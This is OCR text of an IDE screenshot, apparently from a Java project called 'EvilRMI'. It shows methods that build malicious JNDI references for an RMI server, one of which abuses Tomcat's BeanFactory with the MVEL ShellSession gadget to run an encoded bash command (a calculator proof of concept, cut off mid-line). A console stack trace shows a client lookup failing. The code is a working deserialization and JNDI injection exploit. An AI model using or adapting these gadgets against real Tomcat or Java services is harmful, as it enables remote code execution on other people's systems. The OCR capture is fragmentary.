 resources
test
target
.gitignore
EvilRMI.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
104
105 @ private static ReferenceWrapper tomcat_MVEL() throws RemoteException, NamingException {
106 ResourceRef ref = new ResourceRef( resourceClass: "org.mvel2.sh.ShellSession", description: null, scope: "", auth: "",
107 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
108 ref.add(new StringRefAddr( addrType: "forceString", addr: "a=exec"));
109 ref.add(new StringRefAddr( addrType: "a",
110 addr: "push Runtime.getRuntime().exec('bash -c {echo,L1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAvQ29udGVudHM
111 return new ReferenceWrapper(ref);
112 }
113
114 @ private static ReferenceWrapper tomcat_XXE() throws RemoteException, NamingException{
115 ResourceRef ref = new ResourceRef( resourceClass: "org.apache.catalina.UserDatabase", description: null, scope: "", auth: "",
116 singleton: true, factory: "org.apache.catalina.users.MemoryUserDatabaseFactory", factoryLocation: null);
117
RmiServer × RMITest ×
No config file found.  Loading default config.
Exception in thread "main" javax.naming.NamingException Create breakpoint : Forced String setter exec threw exception for property a
at org.apache.naming.factory.BeanFactory.getObjectInstance(BeanFactory.java:216)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:321)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:499)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.rmi.RMITest.main(RMITest.java:9)
Process finished with exit code 1